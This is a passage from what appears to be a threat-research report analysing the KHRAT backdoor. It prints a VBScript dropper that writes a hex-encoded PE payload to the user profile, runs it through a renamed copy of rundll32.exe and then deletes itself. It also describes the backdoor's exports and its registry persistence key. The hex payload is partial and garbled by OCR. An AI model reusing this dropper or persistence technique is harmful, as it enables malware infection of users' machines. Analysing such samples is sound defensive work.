Sub WriteBinary(FileName,Buf) Set xmldom=CreateObject("Microsoft.XMLDOM") Set node=xmldom.CreateElement("binary") node.DataType="bin.hex" node.Text=Buf Set stream=CreateObject("ADODB.Stream") stream.Type=1 stream.Open stream.write node.NodeTypedValue stream.saveToFile FileName,2 stream.Close Set stream=Nothing Set node=Nothing Set xmldom=Nothing End Sub arr="4D5A900003000000004000000FFFF0000B800000000000000040000000000000000000000000000000C 000E965040000E9EF00000081BDE8FDFFFFBD0000007514C785E8FDFFFF5F000000E945040000E9CF00000C DFFFFE8CF1A0000EB5966C7430400006808020008D85F8FDFFFF5053E8031B00000BC0743A8D85F8FDFFFF 400008D85C0FBFFFF50E8DAF5FFFF6A0068000400008D85C0FBFFFF50FF35C0530010E80514000083F8FF75 4037544807B05000F85C4000000807B0600752FFF73078F05F05F0010FF730B8F05F45F0010FF730F8F05F8 6680E510010680851001068800000000E876030000A3B05300106A05FF35B0530010E8BE030000FF35B05300 100005C4400000000000000000004A490000A8410000C443000000000000000000007C490000104100000D0 045004764697043726561746542697466D617046726F6D484249544D4150008E0047646970446973706F7365 000000010000084000001D302F3034307E3091309F30B030BE30CD30F1300231183123312F314A3155315E set fso=createobject("scripting.filesystemobject") Set WshShell=Wscript.CreateObject("Wscript.Shell") Set regEx=New RegExp regEx.Pattern="\\Desktop" regEx.IgnoreCase=false mypath=fso.getfolder(regEx.Replace(WshShell.SpecialFolders("Desktop"),"")).shortpath fso.copyfile fso.getspecialfolder(1)+"\rundll32.exe",mypath+"\SysWOW64.com",true if (fso.FileExists(mypath+"\USER.DAT")=false) Then WriteBinary mypath+"\USER.DAT",arr WshShell.run mypath+"\SysWOW64.com"+" "+mypath+"\USER.DAT,K1" end if fso.deletefile(wscript.ScriptFullName) wscript.quit
As can be seen above, the PE file is dropped as %USERPROFILE%\USER.DAT and is executed with a parameter "K1". This PE file is KHRAT, which will be discussed in the next section.
KHRAT
KHRAT is a small backdoor that has three exports (functions), namely, K1, K2, and K3. K1 checks if the current user is an administrator. If not, it uninstalls itself by calling the K2 function.
Otherwise, it creates the following registry as a persistence mechanism and then calls the function K3:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Run = ""%USERPROFILE%\SysWOW64.com" %USERPROFILE%\USER.DAT,K1"
3/6